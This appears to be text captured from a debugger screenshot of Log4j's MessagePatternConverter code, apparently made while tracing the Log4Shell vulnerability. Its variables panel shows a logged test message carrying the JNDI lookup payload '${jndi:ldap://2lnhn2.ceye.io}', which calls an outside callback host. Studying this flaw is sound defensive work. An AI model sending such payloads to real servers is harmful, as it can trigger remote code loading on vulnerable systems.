 127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 53
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 53
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi
131 workingBuilder.setLength(offset); offset: 53
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); event: MutableLogEven
133 }
Variables
Memory
this = {MessagePatternConverter@1543}
event = {MutableLogEvent@1544}
toAppendTo = {StringBuilder@1545} ... toString()
msg = {MutableLogEvent@1544}
doRender = false
workingBuilder = {StringBuilder@1545} ... toString()
value = {char[1024]@1550} [0, 9, :, 5, 6, :, 1, 9, ., 7, 3, 5, , [, m, a, i, n, ], , E, R, R, O, R, , c, o, m, ., T, e, s, t, ., l, o, g, 4, j, ., L, o, g, 4, j, T, E, s, t, , -, $, {, j, n, d, i, :, l, d, ... View
count = 53
offset = 53
i = 53
value = "${jndi:ldap://2lnhn2.ceye.io}"
textRenderer = null
config = {DefaultConfiguration@1547}
.. Count
classes loaded. L